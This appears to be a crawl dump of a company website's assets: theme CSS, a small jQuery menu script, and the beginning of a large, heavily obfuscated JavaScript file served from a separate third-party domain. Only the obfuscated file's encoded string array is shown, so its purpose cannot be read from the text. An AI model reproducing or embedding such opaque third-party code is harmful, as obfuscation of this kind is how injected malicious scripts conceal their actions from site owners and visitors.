img{float:none;margin-left:0;max-width:100%}}
/*# sourceMappingURL=https://cdn2.hubspot.net/hub/19629513/hub_generated/template_assets/78839509828/1657865594471/SFSH_July_2022/css/main.css */

--- FILE ---
content_type: text/css
request_url: https://www.sfsh.com/hubfs/hub_generated/template_assets/1/78839509829/1744377787911/template_theme-overrides.min.css
body_size: 818
content:
.content-wrapper{max-width:1140px}.dnd-section,.content-wrapper--vertical-spacing{padding:32px 0px}.content-wrapper,.page-center,.dnd-section>.row-fluid{max-width:1140px}body{font-size:1rem;color:#4b4b4b;font-weight:400;font-family:azo-sans-web,sans-serif}p{line-height:1.65rem;font-size:1rem;color:#4b4b4b;font-weight:400}a{color:#285e89}a:hover,a:focus,a:active{color:#2e6b9d}h1{font-family:azo-sans-web,sans-serif;font-size:24px;color:#4b4b4b;font-weight:700}h2{font-family:azo-sans-web,sans-serif;font-size:24px;color:#4b4b4b;font-weight:700}h3{font-family:azo-sans-web,sans-serif;font-size:18px;color:#4b4b4b;line-height:30px;font-weight:700}h4{font-family:azo-sans-web,sans-serif;font-size:14px;color:#4b4b4b;line-height:24px;font-weight:700}h5{font-family:azo-sans-web,sans-serif;font-size:14px;color:#4b4b4b;font-weight:700}h6{font-family:azo-sans-web,sans-serif;font-size:12px;color:#4b4b4b;font-weight:700}blockquote{border-left-color:#4b4b4b}button,.button{background-color:rgba(46,107,157,1.0);border:1px solid #2e6b9d;border-radius:3px;color:#fff;padding:12px 24px}button:hover,button:focus,.button:hover,.button:focus{background-color:rgba(6,67,117,1.0);border-color:#064375;color:#fff}button:active,.button:active{background-color:rgba(86,147,197,1.0);border-color:#5693c5;color:#fff}form,.submitted-message{font-size:1rem;color:#4b4b4b;font-weight:400}.form-title{background-color:rgba(255,255,255,1.0);color:rgba(0,0,0,1.0)}form label{color:rgba(51,71,91,1.0)}form legend{color:rgba(51,71,91,1.0)}form input[type=text],form input[type=email],form input[type=password],form input[type=tel],form input[type=number],form input[type=file],form select,form textarea{border-color:rgba(203,214,226,1.0);background-color:rgba(245,248,250,1.0);color:rgba(51,71,91,1.0)}form input[type=text]:focus,form input[type=email]:focus,form input[type=password]:focus,form input[type=tel]:focus,form input[type=number]:focus,form input[type=file]:focus,form select:focus,form textarea:focus{border-color:rgba(82,168,236,0.8)}::-webkit-input-placeholder{color:#4b4b4b}::-webkit-input-placeholder,::-moz-placeholder,:-ms-input-placeholder,:-moz-placeholder,::placeholder,.hs-fieldtype-date .input .hs-dateinput:before{color:#4b4b4b}.fn-date-picker td.is-selected .pika-button{background:#4b4b4b}.fn-date-picker td .pika-button:hover{background-color:#4b4b4b !important}.fn-date-picker td.is-today .pika-button{color:#4b4b4b}form input[type=submit],form .hs-button{background-color:rgba(46,107,157,1.0);border-color:rgba(46,107,157,1.0);border-radius:3px;color:rgba(255,255,255,1.0);padding:12px 24px}form input[type=submit]:hover,form input[type=submit]:focus,form .hs-button:hover,form .hs-button:focus{background-color:rgba(46,107,157,1.0);border-color:rgba(46,107,157,1.0);color:rgba(255,255,255,1.0)}form input[type=submit]:active,form .hs-button:active{background-color:rgba(46,107,157,1.0);border-color:rgba(46,107,157,1.0);color:rgba(255,255,255,1.0)}table{background-color:rgba(255,255,255,1.0);border-color:#000}th,td{border-color:#000;color:#000}thead th,thead td{background-color:rgba(0,0,0,1.0);border-bottom-color:#000;color:#fff}tfoot td{background-color:rgba(255,255,255,1.0);color:#000}body .navigation-primary a,.header__logo .logo-company-name,.header__language-switcher-label-current,.header__language-switcher .lang_list_class li a{color:#4b4b4b;font-family:azo-sans-web,sans-serif}body .navigation-primary a:hover,body .navigation-primary a:focus,.header__language-switcher-label-current:hover,.header__language-switcher-label-current:focus,.header__language-switcher .lang_list_class li:hover a,.header__language-switcher .lang_list_class li a:focus{color:#232323}body .navigation-primary a:active,.header__language-switcher-label-current:active,.header__language-switcher .lang_list_class li a:active{color:#737373}body .navigation-primary .submenu.level-1>li>a.active-item:after{background-color:#4b4b4b}body .submenu.level-2,.header__language-switcher .lang_list_class{background-color:rgba(248,249,250,1.0);border-color:}body .submenu.level-2>li:first-child:before{border-color:}.header__language-switcher .lang_list_class:before{border-bottom-color:}body .submenu.level-2 .menu-item .menu-link:hover,body .submenu.level-2 .menu-item .menu-link:focus,.header__language-switcher .lang_list_class li:hover,body .submenu.level-2>li:first-child:hover:before,body .submenu.level-2>li:first-child.focus:before{background-color:rgba(248,249,250,1.0)}.header__language-switcher .lang_list_class.first-active::after{border-bottom-color:rgba(248,249,250,1.0)}.header__language-switcher-label-current,.header__language-switcher .lang_list_class li a{font-family:azo-sans-web,sans-serif}.header__language-switcher-label-current:after{border-top-color:#4b4b4b}@media(max-width:767px){.header__navigation{background-color:rgba(248,249,250,1.0)}.header__navigation-toggle svg,.menu-arrow svg{fill:#4b4b4b}}.header .navbar{background-color:rgba(248,249,250,1.0)}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li:first-child>a{color:rgba(40,94,137,1.0);background-color:rgba(255,255,255,1.0);border-color:rgba(40,94,137,1.0)}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li:first-child>a:hover{color:rgba(255,255,255,1.0);background-color:rgba(46,107,157,1.0);border-color:rgba(46,107,157,1.0)}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li:nth-child(2)>a{color:rgba(255,255,255,1.0);background-color:rgba(255,125,35,1.0);border-color:rgba(255,255,255,1.0)}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li:nth-child(2)>a:hover{color:rgba(255,125,35,1.0);background-color:rgba(255,255,255,1.0);border-color:rgba(255,125,35,1.0)}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li:nth-child(3)>a{color:rgba(255,255,255,1.0);background-color:rgba(40,94,137,1.0);border-color:rgba(40,94,137,1.0)}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li:nth-child(3)>a:hover{background-color:rgba(68,131,183,1.0);border-color:rgba(68,131,183,1.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>a{color:rgba(75,75,75,1.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>a:hover{color:rgba(46,107,157,1.0);background-color:rgba(255,255,255,0.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>a:focus{color:rgba(46,107,157,1.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li.active>a{color:rgba(75,75,75,1.0);background-color:rgba(255,255,255,0.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>ul,.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul{background-color:rgba(248,249,250,1.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>ul>li>a,.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul>li>a{color:rgba(33,37,41,1.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>ul>li>a:hover,.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul>li>a:hover{color:rgba(22,24,27,1.0);background-color:rgba(255,255,255,1.0)}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>ul>li.active>a,.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul>li.active>a{color:rgba(33,37,41,1.0);background-color:rgba(255,255,255,0.0)}.footer{background-color:rgba(255,255,255,1.0)}.copyright{background-color:rgba(46,108,158,1.0)}.copyright p{color:rgba(255,255,255,1.0)}.social-link a{color:rgba(255,255,255,1.0)}.footer-top ul li a{color:rgba(75,75,75,1.0)}.footer-top ul li a:hover{color:rgba(46,107,157,1.0)}.footer *{color:}.card__price{font-family:azo-sans-web,sans-serif;font-size:18px;color:#4b4b4b;font-weight:700}.systems-page .form-container label{font-family:Lato;font-weight:400;color:#4b4b4b}.blog-post__tags{font-family:Merriweather;font-weight:400;color:#4b4b4b}form#email-prefs-form h1{font-family:Lato;font-weight:400;color:#4b4b4b}form#email-prefs-form h2{font-family:Merriweather;font-weight:400;color:#4b4b4b}@media(max-width:1199px){.content-wrapper,.dnd-section>.row-fluid,.page-center{max-width:960px}}@media(max-width:991px){.content-wrapper,.dnd-section>.row-fluid,.page-center{max-width:720px}}@media(max-width:767px){.content-wrapper,.dnd-section>.row-fluid,.page-center{max-width:450px}}@media(max-width:479px){.content-wrapper,.dnd-section>.row-fluid,.page-center{max-width:320px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.sfsh.com/hubfs/hub_generated/template_assets/1/78839547999/1744377792447/template_main.min.js
body_size: -301
content:
$(".menu-bottom-wrapper li.hs-item-has-children>a,.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>a").click((function(){$(this).parent().siblings().removeClass("child-open"),$(this).parent().toggleClass("child-open")})),$("body").click((function(){$(".menu-bottom-wrapper .hs-menu-wrapper>ul>li,.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li").removeClass("child-open")})),$(".menu-bottom-wrapper .hs-menu-wrapper>ul>li,.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>a").click((function(p){p.stopPropagation()})),$(".navbar-toggler").click((function(){$("body").toggleClass("menu-open"),$(this).next().slideToggle(250)})),$(".menu-bottom-wrapper .hs-menu-wrapper>ul>li>a").click((function(){$(".menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li").removeClass("child-open")})),$(".menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>a").click((function(){$(".menu-bottom-wrapper .hs-menu-wrapper>ul>li").removeClass("child-open")})),-1!=navigator.userAgent.indexOf("Firefox")&&$("body").addClass("firefox"),$(".hs-item-has-children > a").click((function(e){e.preventDefault()})),-1==navigator.userAgent.indexOf("MSIE")&&1!=!!document.documentMode||$("body").addClass("IE"),$((function(){$("a[href*=#]:not([href=#])").click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var target=$(this.hash);if((target=target.length?target:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:target.offset().top-174},600),!1}}))}));
//# sourceURL=https://cdn2.hubspot.net/hub/19629513/hub_generated/template_assets/78839547999/1657865524032/SFSH_July_2022/js/main.js

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cyndie.js
body_size: 50913
content:
var _0x2968413c=['WPddICoiW5ZcRW','WPO4W6hcGeS','WQldIwedWOa','bSkxvYdcSW','rmoJtCootG','WPmelxldVW','WRSCW6VdLYK','kem3mapdTclcTuFcR8k5W64','uZOBWPhcPG','qmkOWRxcJrK','WQ1oh8kPEW','WO/dUmktaSob','W4BcISokEmoi','W63cIcLqW68','xCojpmoMyG','WPddLd7dSCow','gmkJlKmn','WQBdSNS1WQK','lSkxlv4I','dCkQfLyx','ocuJgSkW','W5XVzM7cSW','W5XwW45+wa','W59hWRvGma','vtTHv3G','vJGnWP0M','qSkzg8oCfW','cSkucwuL','CbZcNc7dPq','ACk5nCoznq','W5ncjCoWpa','DCoFW6aBWRm','Bmkta8o7','W5RdTf3dVSoE','tsryrKq','WQnkjmkCiG','rSkMp8k8iW','r8kMpCkmnW','W4vaWOPBea','zCowESokAa','W55/p8oPfq','W6lcJIddTCoV','omoaW77cUsi','nSkjdd0P','DadcNJFdQW','e8opW6BcVXm','mSorW6lcPI4','xSojCmoMra','W6zDWOC0DW','u33dR8o+yG','WOWsmxFdNG','W4zaWQepqG','C8oCW6DOW7q','EuVdJmkQwG','qSkMoCkdoa','DqikdSk4','E17dMSkZxG','sZrdrhW','FSk2oSkbna','A8k9xG7cUa','t8kUoSoBlW','x8owemojya','WPSUW5ldLru','W5VdOv3dLmom','WQfMbrNdLG','WRdcTSkJW6nj','tmo0W6ifWPy','WR/dN2NdIeu','WPv2ubtdQa','W7HiW5z6FG','W4pcKCobFCos','vmoQjCoRta','W61aW7XyDW','hSo3pbel','W77cQab7W7O','WQTIf8k8','jMCPtmkN','yYanWPmY','W6xcTtPIW6O','wXXtqN8','qMBdQCk8EG','W5bcW4vcCW','W53dRw3dMmo2','W5/cTmonaSoZ','WQfhpmkcba','t8ktpmogoG','t8k/e8o1ja','pCkLyCk6WQK','fCoRrmkLbCodwJ0WW5y','kNFcVmkHsa','WOZdHSk/m8oy','FIiMWRBcJa','zXH5zr4','W6VcUSoqWQC6','WQddKseQqa','sCkIiCoioG','WPBdNmowW4/cUa','W4vGWQiFtq','hhFcVSkUEq','W7VdGNhdQ8oo','r8oEj8ojFa','zbaSlmkF','WOBdUSkJnmou','fmoZnLes','WRuxDfBdGG','WQVdP3uJWO8','WRTGk8kbdq','WPtdIWvdW6y','W6pcVtLzW60','bdy4mmko','WPe6W5ldLc0','kSoSW6pcPt0','zqCVWPlcJq','nSkmEsVcVW','qSkhW5ldGIC','deuIzCkC','WOhcOq3cQ3K','WPmgbuJdJG','W7VdT8kflCo9','W5jrWOXVFq','WOldNmkIoSob','EYGaWRqF','nCo3W4zjWOa','WOddIG8IuW','W6rMW7PwBW','AZy1d8kq','mSovW5NcNqm','iSoDW6n6WP4','W4vwWQOKCq','FCoWfCo7bq','W6DAkSoRiG','WOpdOM8RWRy','ymk0W7RdQcK','emk1tI7cMa','qcWYWRRcMG','W5DBkCoRhq','WPy7W7ldGa0','lCoDj2yB','W6NcK8o6xSof','wYHfCIS','amk3W41WWOy','WOxdVSo1WQtcKa','qCoDnmoXCG','zSoDESoHqW','WPDgm8kmba','WRxdIxRcQ0O','kSk0CmkUWQ4','m1lcQmkNua','WO3dNMVcN8kg','DCoExCoPDW','dSk2ox4P','DCkPW7pdRHi','zSkhW5bUWPS','WPOdyuZdTq','wKJdGCk8va','WQCWENFdMq','W67cPYDzW5K','xCk2mmkria','ArFcNrpdQa','E8o0j8oEpW','WRtdPv4+WQK','wmoVtComsa','W4ZcLmoRqmoJ','tvGwWQhcOa','WQTke8kaea','B8oZW68FWPa','tXG2W7tcOW','W5L/nmo0cG','huOSFmkH','xCoBBCobAG','smkSo8ozkG','WOvuk8kzdW','hJ45sCkb','WOOfp2tdOG','WR5qtmo6yW','W5LDk8oVna','W50CuLFdIq','xWrPsM0','kb4we8kX','W6tcUrZdUmoy','W4xcJmo7W6RdSq','W4nhWOPOvG','WP13nG/dKq','W5LnWRLccW','dSoWghmI','WQ3dIsCKza','D8kUW7FdUHm','ESklW7RdIaS','W6BdK33dGmoP','imoxoLGC','s8oOW6SFWPK','WRqhW7NdQb8','W6vdWQ1VyG','pSonW7/cUsO','W50Jq0xdJW','ySkvW6BdQM4','WQm8W7VdOc4','W6fhWQ1RDW','lSkym1el','WOtdS8kvg8oJ','W6vQWP1xmq','umkyaLaZ','WQtcImo9DCoV','yNuYhSoh','y8khW4JdMqi','W59hWRHMbW','WQ7dI3RcPhW','fxhdNSk/Cq','v8kuDCkeWPq','s8oNW6SjWPa','FGSaW4FcIq','WQ/dI3dcRuy','Dmk9W71RWPi','W4jmWQ93','W5HTWPftna','WRZdVSkqeSoQ','yCkqW7/dUJG','WRq6W5RcN2W','xZtcRtZdHG','WQNdIv4YWOO','j2RcOmk9Fa','W7pdI1SfWPq','W4fpW5jPuq','gCkRl1eq','W6zMW5LYuq','FrbUEXG','gNhcO8kAua','dmkLmve7','WOddPmkBjCoG','W5X/mmoxha','W4PLWQuFvq','sCocW4FcPxG','WQvKbWldMW','WQa5W5tcJg0','WOBdSwS+WRi','bSk4W5BdNJy','tSk9W4L2WPa','FhtcQHddHq','W5ZcJr1JW5O','W5jTWOjjzG','W5FcOSo4WOCN','zKCNhCoP','CrmaW43cLW','WOtcThlcHvq','W77cSZjHW6G','j8kqc00J','WOldJeBcKJy','W7LtWP83Da','jCkWW5tdMb0','BGOdW5ZcMW','W4xcRvBdKSom','WQbfaSkQiW','jCkNW4JdNWq','w8k3nCoajG','WQJdShhcS1O','sIvru2C','AeddMSktxa','tJ8VWQVcOa','WP9bWOfyAG','zc8eWPmo','kSkjjKG1','WOvfnCkncG','CuqHamo9','FfLlqSoYBgBdMLxcUMu+','W6NcU8oqWPWu','kCkYW5hdLay','W65bWPe4Ca','gfW2C8kH','WOhdSIasxG','W7TZWP5omq','WRBdJCoGW5hcLG','WOpdHmk4pSoc','W6HaWQ9rCq','EuiUg8oq','tcuZn8kl','z8kpW53dNte','qSkudmoGga','FbubWR0p','v8oPW6uxWRa','x8kNoSkvmq','oIuAeCk8','h8oRW7JcTsS','B8o6W4uvWPe','WRtdMcSZCa','hmomW43cHc8','W6/cLCokFmoY','qWyLWRSE','W7PReSoboq','qg7dPmk0Fa','W5Lblmomhq','e8o3W6xcOde','deZcNmkDsq','AYynWRef','WO/dLtWUvW','W7FdGh7dU8oI','fSk6smk7WQW','ta4bDHu','zf7dOmkAxa','umkZW5PqWO4','b8o0h3y4','WRtdPmkrhSoi','o8khlNCP','W4JcVmoqWPWv','dv3cNSk9EG','WPyqW4tcH0W','D1/dQmk2qW','W4/cJCo9W7RdPa','CSoEzSozCG','WQpdHsyIEW','wJLnvf8','W4r/n8o+cW','WPS2nNxdPq','nmk5y8kbWQa','W5dcJSoJA8oG','jxxcPmk/tW','xCk+W4LvWQy','ytdcGSo6Eq','amoGW6JcKH0','tZKTW6hdVG','CGKpW5JcGq','WQNdMwlcP1u','C8ovW4ysWQ4','WPnWbbtdQq','hCosW4HsWRK','qM7dUmk1Fq','wb8gWRRcQW','W7nGWPjvuq','FZhcI8o8vW','sa4xW6pcLq','WQFdL8o8W4RcVG','sdffqgy','W75nnmoJaW','W6fiWRj+AG','W4DaWRj5cW','W4pcLCoOW6NdUW','W59DWQiXCa','WRHBmmohdW','W555WQuB','WPGdW77cQeG','tWieWQZdTa','kmkdi0mQ','wJ9srM8','hmkJxWJcKW','WOBdKLlcQeS','a8o5ehWY','WQn/jcFdQa','pCk5BSkMWQm','zquUjmka','FtObCZu','W4JcOSooAmo3','WRqoW7tcTd8','W4vwWQWuEa','WPKaihhdPG','E8kxaSoxjG','w8oyaConAa','W4VcPSokWPa4','W51IWPSOCW','kSowW47cLqa','f8oTW4BcKq0','Bq4jkCkF','gtKKjSkD','WQTcoSo2iW','WPmoW7tdJZa','W65BWQvxlG','CCkRjCorgG','fZeeWOGD','eCkXeumi','wmo2W5ikWPa','tYJcVJZdJW','WPz+imk5aG','omoXELWh','omk+sSkHWPq','n0qTq8oY','WPFdOq0HwW','FSk5mmkriG','W5/cGmobW6hdRG','WPxdO3yaWQC','oCkSBSk3geT0zSkmBmoSpq','v8k3d8ovfW','od0vaCkt','mmkpmueX','dblcK8kfBG','rxagomoa','k1VcLCoAwW','W5LacCowgG','q8oua8ooEa','AdBcNmo9wW','mgxcO8kTDG','W4hcOConDCom','W6bEW5tdSJJcM8ktpW','W4tcK8kEW6JdSa','W73cSbVdQCoR','WRRdUIG1Ca','WO7dTGqerG','oI89iSkF','qCkbW7zgWO8','h0yLDSkJ','W7X8WO5joW','uqWBW5tcNa','xd1lsNW','W4tcT8odDmor','qs1QvaK','tW4GWPGI','oe3cPSk3DW','kmoiW5JcNra','WR/dG8oUW5VcLq','zJq+WQ3cMq','W7tcNSovW6ldLG','BSkUW4xdOaq','WORdSg8HWQq','W5DAWQH1uq','Bt5ezMC','W5XtW4rZvq','WRekW6NdGa0','l8o7fLOh','htKIgmkw','WRddQL0JWRW','lmkRWQxcRg0','k8kAW41OWQu','oSkfmual','ACoDDSoiAa','CSkBkmokaq','W4NcU8ocWOmX','W6tcPGvcW4e','WPq2W43dTte','tCk5pmkynW','jSo0W5/cMrq','W5JcPSoIW4/dPa','WO4OW5hdLbe','v8k9oSkbnG','W714WOPGha','zuuTdCoH','WRhdLCoRE8op','oa8bg8k1','ELTblSoR','W5btW5PGqW','ySk8iSkbsW','zq0LoSk4','DbP+FG8','W5fDo8oWbW','W4X9o8o/ga','ESkmlSoxfq','WQZdKJimza','WOfzW40swq','aCkHuYRcIW','WPP1gGFdIG','EL07aCoI','W5PmWRjKcW','WOD8pWJdTW','ESkCnmo7cq','xHfzswi','mCkHBSk9WQK','W7vMhCoudG','j8kxDq7cOG','fSoZh2Sz','W7PYW7nuDq','WR4bW7ZdIbG','tYuLW7a','ACk0p8oqyW','WOjZWP8XAW','h8otW7NcOIG','WPSojMRdTq','W4pcVrRdJSoD','DZjnv34','z384gSop','h10HASkU','fSkRWQFcVq0','rW4Tb8k3','WQ/dN0y+WPq','zmoomSoJzG','W4dcRSoeWPuX','dgnquCoQWQZdOHFdVSkEWO3dUa','guiOz8kW','WOldR2e+WQK','zdiHWQlcMq','smokdCoOzG','W5b1WPnxxa','y14KgCoL','W7RcOCoIWQmD','W4xcSSorFmow','W6FdIwtdV8o3','W5f5WRbadq','hmoPW7/cUqO','ySkBkbC2','WR3dISoxrmoIhMfy','W7dcNrTgW5pdLmk/W6dcJJTpW64','gcqbfCo+','vgpdPCk/yq','scG0W6hcTa','WPxdTNRcV0a','cmkeW5xdObq','W7RcOZVdQCon','W7TZW7HyBW','hSo9BSojqq','B8kznCoeoG','DLmapCoW','eX4kjSku','W4zlW5vZvG','W7vuWPSOrG','tZKTW6hcKG','WO5qjsxdGG','WRRdLSoZW5hcNa','WOhdKJ82FW','imoDW5FdMci','WPDEnaFdJG','xCo8vSoCCW','sHlcR8o+Aq','DHVcNJRdRG','DGJcKshdSW','wCo7W7f9WRi','WRSOW7tdIY8','W7rjWRPTva','W5JcNSo8ACo+','W5hcVGtdR8o+','qCk1m8oTgG','fbxcJHRdPa','WRZdGCoXW7BcNW','W6ZcUSo6qmox','WQ5+fbJdMW','f8otWRFcKMS','W5xcU8oiWOi8','imkgBSkAWRe','cLiAwSkv','WRfcW6VdQYW','WR7dK8oQW5VcIq','WQVdGuyqWQq','r00SWRxcGG','WO4gkw/dPq','bCoyW4TDWQu','aY4Npmkx','W5lcU8orWP4N','Bs8YWQtcLW','A8kEW6XbWQy','z03dKmkQra','W7iRWRDita','o8omA8kVW5C','hL/cK8kBxG','WRhdOYmrwW','CL8IhCoJ','W6xdHL7cN8om','W6tdKxldOCoQ','CaZcJmoRra','gqy5jmkq','wmk5oSkBka','amkAW7ldMWi','nfBcTmkNDG','A07dHCkvvG','WP7dT8oVW7NcIa','EZxcLXpdKa','WRpdJueEWPm','a8kfW6xdVZi','DmkZbmo2fW','qx8namon','WRWGW53cJNm','fCoKaxyX','W4NcRSozWOyS','EZhcJ8oUuW','W75Br8oSyW','W4zHWPeAyW','WRPHdrtdGa','smk3mCkCiG','WPaDFv7dNG','jCo/o3K7','E8ogCCoHya','W7XDlmoUbG','W4ZcJmoAW7FdPG','ymo/oCoLxW','e8ovW7vgWRK','W4jNbIRcQa','g8oAW7vDWRW','WOPcWQrXcW','WRJdQ2xcQeK','rHHgFc4','W7/cTXVdOCod','eLiesmkx','qXyDW5JcGa','uCk/emo9jG','utTmqMy','AIjKsrS','WOvGhSkRmW','xmkUn8ondW','tshcKSovzW','pMNcQmk3vW','W53cRCoDWPi3','WRNdLgtcOwC','n8kCxCkhWQ8','bSoxW4DqWRC','WOtdPxWOWO8','WOxcSdldTmo1','W63cQrpdRCoz','WQitiuxdUG','W5hcQ8oaWPqZ','gCkgmfui','WOmblg/dUW','omoxj0S','FYq9WONcIa','W5vbWR1Xpa','WQJdQvpcG24','wbipbSk0','bSoveeOa','aCo0W4yKWQW','qCoTWO16WQy','j1pcNCopeW','WRtdM8oJW5dcIW','DqiRnmkB','Auu+fmo7','wmkOW7tdQIy','WO99pCkpea','gmobhvyh','ASkFhSoO','WOyhW6ZdNWS','cmoAW65AWQC','WROIqLpdRW','yYafWQmP','WORdPwu+WQS','kNhcTSk+CG','pSkPWRj0WRe','W5dcICo0W7BdTG','CuibkmoH','g8ofsXW','WQFdKCoVW57cIq','yHScW6tcLW','ztCtWORcQG','yColCmoxsa','WOHjk8kDbq','WQBdKNlcL04','AcrzqhK','W6zVbCoUcW','uwFdQ8kIua','WOuSh0RdOG','qCofxmo+cq','WP3dQhpcSL8','WPJdISojWQtdSW','rSk/W4rjWOe','W5LoW4D8Cq','nCkQfwKr','WPuwW6dcQLi','WRJdLgNcTu4','qYhdMCkJuq','W6lcJSosxSoq','W7XxWROPua','sSoxCCoRsq','W5VdP1ldSmoB','WPf/EqddOG','FIztc8oEjxNcQsS6W7JdVa','WOqUxf7dLq','W53dHvBdQCo/','W7JcOHFdTCo0','WPVdHCk5i8og','W7NcUWVdPmoc','i8kgz8kJWQ8','W5xdQCoYW4ZdSa','bmkLWRldSd8','WPFdVCk3fmor','cNpcQSk4tG','oNJcGCk8BG','WPFdM8k9bSo4','WRffbrNdIq','dSkHzIRcNq','fLpcHCkmwW','xSk0omoAAG','WOxdN8k1hCoA','W5lcOCoZW7NdRW','WPpdNsWGyW','qSkCW5/dKG','BCkReCkxeq','tq4WWQa7','WRiEW5RcNLq','W7pdJ2ldSmoG','ASkCW4RdNaq','W63cRIDXW6i','aCoIehqH','WO8mlwVdNG','eYeMh8kg','v8kXBSkbWPO','nmkXyCkMWQe','BX0VjSkO','l8kZn0m3','fmoVrCkIz8kBEsu5W4ldPCol','bNKcjSkE','WR4HW7BcNNu','W7j0WQXrDG','WPO2eM3dRq','W7ddL2hdOCoM','qCoagCoxEG','W4xdSw7dMmoL','EWWXWQWH','ChKwl8kC','uXmUm8ks','F17dNmkvra','t8oMW6qo','W6ldOfJdOCoc','yrHfxdy','WPVdQN0aWQS','A8kSW7vKW7K','vSoVu8ozDW','WQGFFG','WP7dImo+W7hcMa','WOBdLCoOW5JcKG','xd/cLZ7dHq','W4VcR8ouASoo','kSkAmu44','W7PsWQb3va','W4VcVCorWOiZ','W5BcVmo+WP42','W6xcRHTJW7K','WRWtA0pdGa','W4tcNJtdO8oU','CYhdPCkGDG','W7fMcmoxia','WOaHW5ddNG4','z1idumkT','W7nfkCo0ba','mCkekuqX','W69VWPvQjG','q8oOtmo6Da','WRGsq0/dJq','WRxdIquXxW','W63cOComAmok','W7ZdGNhdGmo1','W4pcL8oVEmoU','wGLDvHS','W6aFWPDhnq','mSkji1qX','y8owECoysq','rKJdHCkJra','DSokFCoxFW','smovhCokEG','WRvKbctdIq','lSk+zSkiWPG','WQldGe0dWQy','lcSUeCk2','DZyaW4lcLG','FdyeWR8B','W4FcUComFSol','AZyrWQ8E','WQ1Of8kzna','EuhdH8kiua','cmolW5VcGGa','W7ldIxBdG8oT','WRVdGmooW5RcNa','WRldGsuNqW','uCoPW5ivWPa','WPhdOCkZjCoe','u8o/W6WCWOO','e0KLBCkI','ogRcSCk7EG','W6xcJ8oyW5pdSG','y03dKSkbvq','WOddH2uNWOG','kNGbtCkL','aIG7pmkw','WPHEWRrAgG','W7RcNCo+W6tdHa','CZDYv1W','WOhdGCkfpmow','kcusnSk3','vdGWW5tcPq','sJVcOc7dRq','u8kMW5rwWOa','BZ8uW7ZcHa','FayWlCkj','hca+e8kv','WOKIeCkvlW','WQe1xeZdLG','nxBcUmk5Ba','FcCxWRGc','W45/WQ8f','W4vlWOXFqa','cmokW4HuWRy','FbJcSZtdSG','WQyxzLtdGG','qSkOgmk8ba','W5hcS8o/W4ZdRq','W6ZcOYnMW7y','WRHeeI/dSa','W4FcSXddTSoW','s8kZW45gWPi','rSk0i8kujG','WQu9Cw7cOq','W4PjW51Gqq','ECobW4y9WR4','faNcTIRdUW','WQFdHmkro8k8','b10NzSkH','nmkWC8k/WRG','W6jJWOPwlq','W7bIWRzYkW','DqZcIsRdPG','W4VcRSoix8oo','FWRcUX/dUG','W5apWQBcKXC','FbOgW7/cGa','WPmNW4JdLr0','WRi3W77cHNe','W7XeWOKXsG','W7RcJJddSCoU','BmkBo8oimq','CeKfiCkt','WPRdKSkJmSov','hceFgmkc','WPm+W5BcJ1C','W5ZcTSo4W6/dTa','W4FcOCozFmoo','WQ4MW5tcM3q','DG8/W5/cOa','W7RdSMeBW4S','WP1bW5VdGd8','nSk0W7NdVr0','As4AWQaB','FG4PWOSV','W5vhjSoPhq','wsPecCoB','WQtdImkSjmor','CrOAW6tcIW','ybTEFGG','WP8CW4xcLvq','cmk+tmkiWOa','W7dcOSklWO3dHa','WOCOW4JdLbi','vCkRW57dMbi','Ct03cCkk','u8k3jmovmW','W7VdHCkhe8oN','dvNdNSkACa','WQiOcq','xmkTW5vUWO4','BSoMW4qCW6e','eSoPW6fhWPO','nSoDW57cLGC','W6JcVaJdUmoo','W57cUSoCzCob','W7pcQbxdP8ow','bd7cS8oNrGSsW4S4oW','W6qRWQj9AG','W5GGmmo3aa','W79aWO44Ca','WPmKW5hdKre','WOFdO8kZb8o3','WOtdK8kHjSol','zd0+WRNcMq','y8kAW4zwWPG','WPDZadJdRa','W5FdQ1BdG8oS','jwmvDmkZ','WQ4QaKJdGa','W7HAWQHqna','WRu8F0xdKa','oMuctmks','W4vpWQ9Bjq','zcyWWRdcJq','W5pdVXOYxxH6','c8oHjxaT','tmkEemkPga','BmkAfCkKmW','Emkyp8orcG','WO3dJ2dcSMe','WO/dV10HWR0','xCk1eCo8ya','WOvEkSkBcq','W6RcJ8ocWOyK','W6BdJLBdPSom','bvCYwCkP','WRxdJCokW6NcTG','ubhcJJldVq','yIlcKq7dKG','W6xcLSkGaSoj','WRv4D0BdUq','irtcQ8kQhq','W7HhWPi7Aa','EZm6WRlcMq','ohhcQmkaEq','W5uOWRWrma','W6q0WQJcT20','FYSMvCoi','W77cQSoZWR00','dCk3a3uv','FSo9BmoZbq','Dq80o8kt','zYWpWQaI','WRVdLmk5j8oz','qXeDWONcUW','F8kpW5BdJa8','ECkApSozeW','Bd08WQZcGW','iSk9W4/dGXa','C1/dKSksqW','emkzqCkoWOe','W4pcOCotFmoi','WQCxEvZdIa','dJS6jSkr','ihiitSkp','F8oEW45OW7q','BdbcbNq','kmkIFaVdSq','WOLinmkIcq','rSk1o8kgkG','Fq/cLtVdOq','EJezWRCp','W